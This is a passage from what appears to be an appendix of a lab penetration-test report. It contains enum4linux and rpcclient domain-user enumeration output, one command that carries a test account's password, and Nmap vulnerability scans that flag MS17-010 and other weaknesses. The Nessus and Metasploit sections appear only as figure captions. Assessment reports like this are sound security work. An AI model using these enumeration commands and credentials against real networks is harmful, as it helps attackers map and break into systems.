index: 0xf13 RID: 0x488 acb: 0x00000210 Account: R.Soto Name: Rex Soto Desc: Acapulco

index: 0xf2b RID: 0x4a0 acb: 0x00000210 Account: S.Franklin Name: Sidney Franklin Desc: wreath

index: 0xf11 RID: 0x486 acb: 0x00000210 Account: S.Reed Name: Sherri Reed Desc: condemn

index: 0xf25 RID: 0x49a acb: 0x00000210 Account: T.Harmon Name: Tyler Harmon Desc: Parthenon

index: 0xf03 RID: 0x478 acb: 0x00000210 Account: T.Nunez Name: Travis Nunez Desc: shred

index: 0xf23 RID: 0x498 acb: 0x00000210 Account: T.Oliver Name: Tommie Oliver Desc: buff

index: 0xf30 RID: 0x4a5 acb: 0x00000210 Account: test Name: Pen test Desc: bodhisattva

index: 0xf14 RID: 0x489 acb: 0x00000210 Account: V.Haynes Name: Veronica Haynes Desc: floral

[V] Attempting to get userlist with command: rpcclient -W 'UADCWNET' -c enumdomusers -U'test'%'test123' '192.168.0.1' 2>&1

user:[Administrator] rid:[0x1f4]

user:[Guest] rid:[0x1f5]

user:[krbtgt] rid:[0x1f6]

user:[admin] rid:[0x3e8]

user:[R.Astley] rid:[0x456]

user:[C.Moreno] rid:[0x473]

user:[C.Griffin] rid:[0x474]

user:[I.Pratt] rid:[0x475]

user:[L.Burke] rid:[0x476]

user:[J.Johnson] rid:[0x477]

user:[T.Nunez] rid:[0x478]

user:[J.Stevenson] rid:[0x479]

user:[L.Thornton] rid:[0x47a]

user:[M.Day] rid:[0x47b]

user:[C.Morris] rid:[0x47c]

user:[R.Knight] rid:[0x47d]

user:[P.Pittman] rid:[0x47e]

user:[D.King] rid:[0x47f]

user:[D.Dunn] rid:[0x480]

user:[D.Manning] rid:[0x481]

user:[D.Valdez] rid:[0x482]

user:[D.Price] rid:[0x483]

user:[J.Saunders] rid:[0x484]

user:[J.Hart] rid:[0x485]

user:[S.Reed] rid:[0x486]

user:[A.Peters] rid:[0x487]

user:[R.Soto] rid:[0x488]

user:[V.Haynes] rid:[0x489]

user:[R.Boone] rid:[0x48a]

user:[L.Carr] rid:[0x48b]

user:[C.Olson] rid:[0x48c]

user:[J.Andrews] rid:[0x48d]

user:[C.Anderson] rid:[0x48e]

user:[C.Montgomery] rid:[0x48f]

user:[C.Howard] rid:[0x490]

user:[E.Jones] rid:[0x491]

user:[J.Barrett] rid:[0x492]

user:[R.Ramsey] rid:[0x493]

user:[G.Walsh] rid:[0x494]

user:[A.Medina] rid:[0x495]

user:[J.Hale] rid:[0x496]

user:[N.Wells] rid:[0x497]

user:[T.Oliver] rid:[0x498]

user:[J.Rhodes] rid:[0x499]

user:[T.Harmon] rid:[0x49a]

user:[M.Mills] rid:[0x49b]

user:[D.Pena] rid:[0x49c]

user:[J.Torres] rid:[0x49d]

user:[B.Martin] rid:[0x49e]

user:[K.Hudson] rid:[0x49f]

user:[S.Franklin] rid:[0x4a0]

user:[F.Chapman] rid:[0x4a1]

user:[E.Elliott] rid:[0x4a2]

user:[N.Vega] rid:[0x4a3]

user:[M.Boyd] rid:[0x4a4]

user:[test] rid:[0x4a5]

enum4linux complete on Wed Oct 30 09:53:59 2019

### 4.1.13 (192.168.0.1)

# Nmap 7.80 scan initiated Wed Nov 6 07:48:57 2019 as: nmap --script vuln -oA NmapVulnerabilityScan1 192.168.0.1

Nmap scan report for 192.168.0.1

Host is up (0.00061s latency).

Not shown: 973 closed ports

PORT STATE SERVICE

23/tcp open telnet

| http-enum:

| /test.php: Test page

|_ /icons/: Potentially interesting folder w/ directory listing

| http-slowloris-check:

**| VULNERABLE:**

**| Slowloris DOS attack**

**| State: LIKELY VULNERABLE**

**| IDs: CVE:CVE-2007-6750**

**| Slowloris tries to keep many connections to the target web server open and hold**

**| them open as long as possible. It accomplishes this by opening connections to**

**| the target web server and sending a partial request. By doing so, it starves**

**| the http server's resources causing Denial Of Service.**

|

| Disclosure date: 2009-09-17

| References:

| http://ha.ckers.org/slowloris/

|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750

|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.

|_http-trace: TRACE is enabled

MAC Address: 00:0C:29:77:67:D6 (VMware)

*Errors Removed Here*

Host script results:

|_smb-vuln-ms10-054: false

|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED

| smb-vuln-ms17-010:

**| VULNERABLE:**

**| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)**

**| State: VULNERABLE**

**| IDs: CVE:CVE-2017-0143**

**| Risk factor: HIGH**

**| A critical remote code execution vulnerability exists in Microsoft SMBv1**

**| servers (ms17-010).**

|

| Disclosure date: 2017-03-14

| References:

| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143

### 4.1.14 (192.168.0.2)

# Nmap 7.80 scan initiated Wed Nov 6 08:21:09 2019 as: nmap --script vuln -oA NmapVulnScan2 192.168.0.2

Nmap scan report for 192.168.0.2

Host is up (0.00067s latency).

Not shown: 978 closed ports

PORT STATE SERVICE

21/tcp open ftp

|_clamav-exec: ERROR: Script execution failed (use -d to debug)

|_sslv2-drown:

23/tcp open telnet

|_clamav-exec: ERROR: Script execution failed (use -d to debug)

42/tcp open nameserver

|_clamav-exec: ERROR: Script execution failed (use -d to debug)

53/tcp open domain

|_clamav-exec: ERROR: Script execution failed (use -d to debug)

80/tcp open http

|_clamav-exec: ERROR: Script execution failed (use -d to debug)

| http-cookie-flags:

| /:

| PHPSESSID:

|_ httponly flag not set

| http-csrf:

| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.0.2

| Found the following possible CSRF vulnerabilities:

|

| Path: http://192.168.0.2:80/

| Form id: username

|_ Form action:

| http-dombased-xss:

| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.0.2

| Found the following indications of potential DOM based XSS:

|

| Source: eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'")

|_ Pages: http://192.168.0.2:80/

| http-enum:

| /classes/: Potentially interesting folder w/ directory listing

| /css/: Potentially interesting folder w/ directory listing

| /database/: Potentially interesting folder w/ directory listing

| /icons/: Potentially interesting folder w/ directory listing

| /images/: Potentially interesting folder w/ directory listing

|_ /includes/: Potentially interesting folder w/ directory listing

| http-slowloris-check:

| VULNERABLE:

| Slowloris DOS attack

| State: LIKELY VULNERABLE

| IDs: CVE:CVE-2007-6750

| Slowloris tries to keep many connections to the target web server open and hold

| them open as long as possible. It accomplishes this by opening connections to

| the target web server and sending a partial request. By doing so, it starves

| the http server's resources causing Denial Of Service.

|

| Disclosure date: 2009-09-17

| References:

| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750

|_ http://ha.ckers.org/slowloris/

|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.

|_http-trace: TRACE is enabled

MAC Address: 00:0C:29:70:FC:E3 (VMware)

Host script results:

|_smb-vuln-ms10-054: false

|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED

| smb-vuln-ms17-010:

**| VULNERABLE:**

**| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)**

**| State: VULNERABLE**

**| IDs: CVE:CVE-2017-0143**

**| Risk factor: HIGH**

**| A critical remote code execution vulnerability exists in Microsoft SMBv1**

**| servers (ms17-010).**

|

| Disclosure date: 2017-03-14

| References:

| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143

### 4.1.15 (192.168.0.10)

# Nmap 7.80 scan initiated Wed Nov 6 08:16:46 2019 as: nmap --script vuln -oA NmapVulnScan10 192.168.0.10

Nmap scan report for 192.168.0.10

Host is up (0.00042s latency).

Not shown: 992 closed ports

PORT STATE SERVICE

135/tcp open msrpc

MAC Address: 00:0C:29:4D:BD:53 (VMware)

Host script results:

|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED

|_smb-vuln-ms10-054: false

|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED

| smb-vuln-ms17-010:

**| VULNERABLE:**

**| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)**

**| State: VULNERABLE**

**| IDs: CVE:CVE-2017-0143**

**| Risk factor: HIGH**

**| A critical remote code execution vulnerability exists in Microsoft SMBv1**

**| servers (ms17-010).**

|

| Disclosure date: 2017-03-14

| References:

| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143

| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

# Nmap done at Wed Nov 6 08:18:25 2019 -- 1 IP address (1 host up) scanned in 99.01 seconds

### 4.1.16 (192.168.0.11)

# Nmap 7.80 scan initiated Wed Nov 6 08:27:28 2019 as: nmap --script vuln -oA NmapVulnScan11 192.168.0.11

Nmap scan report for 192.168.0.11

Host is up (0.00048s latency).

Not shown: 991 closed ports

PORT STATE SERVICE

135/tcp open msrpc

MAC Address: 00:0C:29:BC:2C:74 (VMware)

Host script results:

|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED

|_smb-vuln-ms10-054: false

|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED

| smb-vuln-ms17-010:

**| VULNERABLE:**

**| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)**

**| State: VULNERABLE**

**| IDs: CVE:CVE-2017-0143**

**| Risk factor: HIGH**

**| A critical remote code execution vulnerability exists in Microsoft SMBv1**

**| servers (ms17-010).**

|

| Disclosure date: 2017-03-14

| References:

### 4.1.17 Nessus (192.168.0.1)



Figure 24

### 4.1.18 Nessus (192.168.0.2)



Figure 25



Figure 26

### 4.1.19 Nessus (192.168.0.10)



Figure 27

### 4.1.20 Nessus (192.168.0.11)



Figure 28



Figure 29



Figure 30

### 4.1.21 Metasploit (Figure 31)



Figure 31

### 4.1.22 (Figure 32)

Figure 32

### 4.1.23 (Figure 33)

Figure 33

### 4.1.24 (Figure 34)



Figure 34

### 4.1.25 (Figure 35)

Figure 35

### 4.1.26 (Figure 36)

### 

Figure 36

### 4.1.27 (Figure 37)



Figure 37

### 4.1.28 (Figure 38)

Figure 38

### 4.1.29 (Figure 39)

Figure 39

### 4.1.30 (Figure 40)

Figure 40

### 4.1.31 (Figure 41)



Figure 41

### 4.1.32 (Figure 42)

Figure 42

### 4.1.33 Figure 43)

Figure 43

### 4.1.34 (Figure 44)



Figure 44

### 4.1.35 (Figure 45)

Figure 45